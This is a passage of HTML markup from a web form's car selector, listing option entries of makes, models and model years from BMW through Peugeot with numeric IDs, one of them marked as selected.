730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' selected='selected'>Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 